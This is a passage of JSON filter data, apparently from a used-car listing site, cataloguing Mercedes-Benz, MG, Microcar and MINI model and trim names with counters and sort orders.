SL","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_A-Class","Value":"A-Class","Name":"A-Class","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_AMG GT","Value":"AMG GT","Name":"AMG GT","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_B Class","Value":"B Class","Name":"B Class","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_C Class","Value":"C Class","Name":"C Class","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_CL","Value":"CL","Name":"CL","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_CLA","Value":"CLA","Name":"CLA","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_CLC Class","Value":"CLC Class","Name":"CLC Class","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_CLE","Value":"CLE","Name":"CLE","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_CLK","Value":"CLK","Name":"CLK","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_CLS","Value":"CLS","Name":"CLS","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Citan","Value":"Citan","Name":"Citan","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_E Class","Value":"E Class","Name":"E Class","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_EQA","Value":"EQA","Name":"EQA","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_EQB","Value":"EQB","Name":"EQB","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_EQC","Value":"EQC","Name":"EQC","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_EQE","Value":"EQE","Name":"EQE","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_EQS","Value":"EQS","Name":"EQS","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_EQV","Value":"EQV","Name":"EQV","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_G Class","Value":"G Class","Name":"G Class","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_GL Class","Value":"GL Class","Name":"GL Class","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_GLA","Value":"GLA","Name":"GLA","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_GLB","Value":"GLB","Name":"GLB","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_GLC","Value":"GLC","Name":"GLC","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_GLE","Value":"GLE","Name":"GLE","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_M Class","Value":"M Class","Name":"M Class","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Maybach GLS","Value":"Maybach GLS","Name":"Maybach GLS","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_R Class","Value":"R Class","Name":"R Class","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_S Class","Value":"S Class","Name":"S Class","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_SLC","Value":"SLC","Name":"SLC","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_SLK","Value":"SLK","Name":"SLK","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Sprinter","Value":"Sprinter","Name":"Sprinter","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_V-Class","Value":"V-Class","Name":"V-Class","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Vaneo","Value":"Vaneo","Name":"Vaneo","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Viano","Value":"Viano","Name":"Viano","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Vito","Value":"Vito","Name":"Vito","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_X Class","Value":"X Class","Name":"X Class","Counter":0,"Selected":false,"Sort":59}],"Trims":[{"Id":"Trims_250 AMG","Value":"250 AMG","Name":"250 AMG","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2LOOK Edition","Value":"2LOOK Edition","Name":"2LOOK Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_450 AMG","Value":"450 AMG","Name":"450 AMG","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_AMG Designo Line","Value":"AMG Designo Line","Name":"AMG Designo Line","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_AMG Edition","Value":"AMG Edition","Name":"AMG Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_AMG Edition 1","Value":"AMG Edition 1","Name":"AMG Edition 1","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_AMG Edition 125","Value":"AMG Edition 125","Name":"AMG Edition 125","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_AMG Edition 507","Value":"AMG Edition 507","Name":"AMG Edition 507","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_AMG Line","Value":"AMG Line","Name":"AMG Line","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_AMG Line Edition","Value":"AMG Line Edition","Name":"AMG Line Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_AMG Line Edition Premium","Value":"AMG Line Edition Premium","Name":"AMG Line Edition Premium","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_AMG Line Edtion","Value":"AMG Line Edtion","Name":"AMG Line Edtion","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_AMG Line Executive","Value":"AMG Line Executive","Name":"AMG Line Executive","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_AMG Line Executive Edition","Value":"AMG Line Executive Edition","Name":"AMG Line Executive Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_AMG Line Night Ed Premium Plus","Value":"AMG Line Night Ed Premium Plus","Name":"AMG Line Night Ed Premium Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_AMG Line Night Edition","Value":"AMG Line Night Edition","Name":"AMG Line Night Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_AMG Line Night Edition Plus","Value":"AMG Line Night Edition Plus","Name":"AMG Line Night Edition Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_AMG Line Night Edtion","Value":"AMG Line Night Edtion","Name":"AMG Line Night Edtion","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_AMG Line Night Edtion Plus","Value":"AMG Line Night Edtion Plus","Name":"AMG Line Night Edtion Plus","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_AMG Line Premium","Value":"AMG Line Premium","Name":"AMG Line Premium","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_AMG Line Premium Edition","Value":"AMG Line Premium Edition","Name":"AMG Line Premium Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_AMG Line Premium Plus","Value":"AMG Line Premium Plus","Name":"AMG Line Premium Plus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_AMG Line Premium Plus Edition","Value":"AMG Line Premium Plus Edition","Name":"AMG Line Premium Plus Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_AMG Line Premium Plus Night Edition","Value":"AMG Line Premium Plus Night Edition","Name":"AMG Line Premium Plus Night Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_AMG Night Edition","Value":"AMG Night Edition","Name":"AMG Night Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_AMG Night Edition Plus","Value":"AMG Night Edition Plus","Name":"AMG Night Edition Plus","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_AMG S","Value":"AMG S","Name":"AMG S","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_AMG S Carbon Edition","Value":"AMG S Carbon Edition","Name":"AMG S Carbon Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_AMG S Edition 1","Value":"AMG S Edition 1","Name":"AMG S Edition 1","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_AMG S Night Edition","Value":"AMG S Night Edition","Name":"AMG S Night Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_AMG Sport","Value":"AMG Sport","Name":"AMG Sport","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_AMG Sport Edition","Value":"AMG Sport Edition","Name":"AMG Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_AMG Sport Edition 125","Value":"AMG Sport Edition 125","Name":"AMG Sport Edition 125","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_AMG Sport Plus","Value":"AMG Sport Plus","Name":"AMG Sport Plus","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_AMG Touring","Value":"AMG Touring","Name":"AMG Touring","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_AMG Yellow Night Edition","Value":"AMG Yellow Night Edition","Name":"AMG Yellow Night Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Avantgarde Edition 125","Value":"Avantgarde Edition 125","Name":"Avantgarde Edition 125","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Avantgarde SE","Value":"Avantgarde SE","Name":"Avantgarde SE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Business Class","Value":"Business Class","Name":"Business Class","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_CarbonLOOK Edition","Value":"CarbonLOOK Edition","Name":"CarbonLOOK Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Classic SE","Value":"Classic SE","Name":"Classic SE","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Designo Line","Value":"Designo Line","Name":"Designo Line","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Edition 10","Value":"Edition 10","Name":"Edition 10","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Edition 125","Value":"Edition 125","Name":"Edition 125","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Edition S","Value":"Edition S","Name":"Edition S","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Electric Art","Value":"Electric Art","Name":"Electric Art","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Elegance Edition 125","Value":"Elegance Edition 125","Name":"Elegance Edition 125","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Elegance SE","Value":"Elegance SE","Name":"Elegance SE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Engineered by AMG","Value":"Engineered by AMG","Name":"Engineered by AMG","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Evolution","Value":"Evolution","Name":"Evolution","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Exclusive Edition Plus","Value":"Exclusive Edition Plus","Name":"Exclusive Edition Plus","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Exclusive Launch Edition","Value":"Exclusive Launch Edition","Name":"Exclusive Launch Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Exclusive Luxury","Value":"Exclusive Luxury","Name":"Exclusive Luxury","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Grand Edition","Value":"Grand Edition","Name":"Grand Edition","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_GT C","Value":"GT C","Name":"GT C","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GT Performance","Value":"GT Performance","Name":"GT Performance","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GT R","Value":"GT R","Name":"GT R","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GT R Pro","Value":"GT R Pro","Name":"GT R Pro","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_GT S Edition 1","Value":"GT S Edition 1","Name":"GT S Edition 1","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Magno Edition","Value":"Magno Edition","Name":"Magno Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Marco Polo AMG Line","Value":"Marco Polo AMG Line","Name":"Marco Polo AMG Line","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Marco Polo Horizon AMG Line","Value":"Marco Polo Horizon AMG Line","Name":"Marco Polo Horizon AMG Line","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Marco Polo Sport","Value":"Marco Polo Sport","Name":"Marco Polo Sport","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Maybach","Value":"Maybach","Name":"Maybach","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Motorsport Edition","Value":"Motorsport Edition","Name":"Motorsport Edition","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Night Edition","Value":"Night Edition","Name":"Night Edition","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Nightfall Edition","Value":"Nightfall Edition","Name":"Nightfall Edition","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_OrangeArt","Value":"OrangeArt","Name":"OrangeArt","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Premium AMG Line","Value":"Premium AMG Line","Name":"Premium AMG Line","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Premium Edition","Value":"Premium Edition","Name":"Premium Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Premium Plus Edition","Value":"Premium Plus Edition","Name":"Premium Plus Edition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SE Edition 125","Value":"SE Edition 125","Name":"SE Edition 125","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_SE Executive Edition","Value":"SE Executive Edition","Name":"SE Executive Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_SE Line","Value":"SE Line","Name":"SE Line","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Sport Edition 125","Value":"Sport Edition 125","Name":"Sport Edition 125","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Sport Executive Edition","Value":"Sport Executive Edition","Name":"Sport Executive Edition","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_TE","Value":"TE","Name":"TE","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_WhiteArt","Value":"WhiteArt","Name":"WhiteArt","Counter":0,"Selected":false,"Sort":107}],"Selected":false,"Counter":1304,"Sort":28},{"Id":"Makes_MG","Name":"MG","Value":"MG","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_1300","Value":"1300","Name":"1300","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Cyberster","Value":"Cyberster","Name":"Cyberster","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_MG HS","Value":"MG HS","Name":"MG HS","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_MG IM5","Value":"MG IM5","Name":"MG IM5","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_MG IM6","Value":"MG IM6","Name":"MG IM6","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MG ZS","Value":"MG ZS","Name":"MG ZS","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_MG3","Value":"MG3","Name":"MG3","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_MG4","Value":"MG4","Name":"MG4","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_MG5","Value":"MG5","Name":"MG5","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MG6","Value":"MG6","Name":"MG6","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_MGA","Value":"MGA","Name":"MGA","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MGB","Value":"MGB","Name":"MGB","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_MGB GT","Value":"MGB GT","Name":"MGB GT","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_MGC","Value":"MGC","Name":"MGC","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_MGF","Value":"MGF","Name":"MGF","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_MGS5","Value":"MGS5","Name":"MGS5","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_MGS6","Value":"MGS6","Name":"MGS6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Magnette","Value":"Magnette","Name":"Magnette","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_RV8","Value":"RV8","Name":"RV8","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_TA","Value":"TA","Name":"TA","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_ZR","Value":"ZR","Name":"ZR","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_ZS Hybrid","Value":"ZS Hybrid","Name":"ZS Hybrid","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_ZT","Value":"ZT","Name":"ZT","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_ZT-T","Value":"ZT-T","Name":"ZT-T","Counter":0,"Selected":false,"Sort":29}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_3Form Sport","Value":"3Form Sport","Name":"3Form Sport","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3Style","Value":"3Style","Name":"3Style","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_3Style Lux","Value":"3Style Lux","Name":"3Style Lux","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_3Style+","Value":"3Style+","Name":"3Style+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_3Time","Value":"3Time","Name":"3Time","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_80TH Anniversary LE","Value":"80TH Anniversary LE","Name":"80TH Anniversary LE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Abingdon","Value":"Abingdon","Name":"Abingdon","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cool blue","Value":"Cool blue","Name":"Cool blue","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_LE 500","Value":"LE 500","Name":"LE 500","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_RV 8","Value":"RV 8","Name":"RV 8","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE EV","Value":"SE EV","Name":"SE EV","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sunstorm","Value":"Sunstorm","Name":"Sunstorm","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Trophy Connect EV","Value":"Trophy Connect EV","Name":"Trophy Connect EV","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Trophy EV","Value":"Trophy EV","Name":"Trophy EV","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_XPOWER","Value":"XPOWER","Name":"XPOWER","Counter":0,"Selected":false,"Sort":31}],"Selected":false,"Counter":22,"Sort":29},{"Id":"Makes_Microcar","Name":"Microcar","Value":"Microcar","Models":[{"Id":"Models_M-Go","Value":"M-Go","Name":"M-Go","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Paris Edition","Value":"Paris Edition","Name":"Paris Edition","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":30},{"Id":"Makes_MINI","Name":"MINI","Value":"MINI","Models":[{"Id":"Models_Aceman","Value":"Aceman","Name":"Aceman","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Clubman","Value":"Clubman","Name":"Clubman","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Clubvan","Value":"Clubvan","Name":"Clubvan","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Convertible","Value":"Convertible","Name":"Convertible","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Countryman","Value":"Countryman","Name":"Countryman","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Electric Cooper","Value":"Electric Cooper","Name":"Electric Cooper","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Electric Countryman","Value":"Electric Countryman","Name":"Electric Countryman","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Electric Hatch","Value":"Electric Hatch","Name":"Electric Hatch","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Hatch","Value":"Hatch","Name":"Hatch","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Paceman","Value":"Paceman","Name":"Paceman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_1499 GT","Value":"1499 GT","Name":"1499 GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_C Classic","Value":"C Classic","Name":"C Classic","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_C Exclusive","Value":"C Exclusive","Name":"C Exclusive","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_C Sport","Value":"C Sport","Name":"C Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Challenge 210 Edition","Value":"Challenge 210 Edition","Name":"Challenge 210 Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cooper Baker Street","Value":"Cooper Baker Street","Name":"Cooper Baker Street","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper Bayswater","Value":"Cooper Bayswater","Name":"Cooper Bayswater","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cooper Black Pack","Value":"Cooper Black Pack","Name":"Cooper Black Pack","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cooper Boardwalk Edition","Value":"Cooper Boardwalk Edition","Name":"Cooper Boardwalk Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cooper Bond Street","Value":"Cooper Bond Street","Name":"Cooper Bond Street","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cooper Business Edition","Value":"Cooper Business Edition","Name":"Cooper Business Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cooper Camden","Value":"Cooper Camden","Name":"Cooper Camden","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cooper Classic","Value":"Cooper Classic","Name":"Cooper Classic","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cooper Exclusive","Value":"Cooper Exclusive","Name":"Cooper Exclusive","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cooper Graphite","Value":"Cooper Graphite","Name":"Cooper Graphite","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cooper Hampton","Value":"Cooper Hampton","Name":"Cooper Hampton","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cooper Highgate","Value":"Cooper Highgate","Name":"Cooper Highgate","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cooper London 2012","Value":"Cooper London 2012","Name":"Cooper London 2012","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cooper Mayfair","Value":"Cooper Mayfair","Name":"Cooper Mayfair","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Cooper Park Lane","Value":"Cooper Park Lane","Name":"Cooper Park Lane","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Cooper Pimlico","Value":"Cooper Pimlico","Name":"Cooper Pimlico","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Cooper Resolute Edition","Value":"Cooper Resolute Edition","Name":"Cooper Resolute Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Cooper S","Value":"Cooper S","Name":"Cooper S","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Cooper S Bayswater","Value":"Cooper S Bayswater","Name":"Cooper S Bayswater","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Cooper S Boardwalk Edition","Value":"Cooper S Boardwalk Edition","Name":"Cooper S Boardwalk Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Cooper S Camden","Value":"Cooper S Camden","Name":"Cooper S Camden","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Cooper S 